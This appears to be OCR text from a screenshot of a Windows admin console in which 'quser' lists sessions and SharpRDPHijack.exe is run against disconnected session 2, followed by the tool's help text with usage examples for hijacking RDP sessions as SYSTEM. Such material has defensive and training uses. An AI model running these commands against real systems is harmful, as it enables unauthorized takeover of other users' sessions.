 管理员: C:\Windows\system32\cmd.exe
C:\>quser
用户名 会话名 ID 状态 空闲时间 登录时间
>administrator console 1 运行中 . 2020/8/27 9:38
adminx 2 断开 . 2021/7/16 14:09
C:\>SharpRDPHijack.exe  --session=2 --console
C:\>SharpRDPHijack.exe
----------------
Sharp RDP Hijack
----------------
[*] A proof-of-concept Remote Desktop (RDP) session hijack utility for disconnec
ted sessions
- This utility must be run in an elevated context to connect to another sess
ion
- If a password is not specified, NT AUTHORITY\SYSTEM is impersonated
[*] Parameters:
--session=<ID> : Target session identifier
--password=<User's Password> : Session password if known (otherwise optional
- not required for disconnect switch)
--console : Redirect session to console session instead of current (active)
session
--disconnect : Disconnect an active (remote) session
[*] Example Usage 1: Impersonate NT AUTHORITY\SYSTEM to hijack session #6 and re
direct to the current session
SharpRDPHijack.exe --session=6
[*] Example Usage 2: Impersonate NT AUTHORITY\SYSTEM to hijack session #2 and re
direct to the console session
SharpRDPHijack.exe --session=2 --console
[*] Example Usage 3: Hijack Remote Desktop session #4 with knowledge of the logg
ed-on user's password
SharpRDPHijack.exe --session=4 --password=P@ssw0rd
[*] Example Usage 4: Disconnect active session #3
SharpRDPHijack.exe --session=3 --disconnect
C:\>_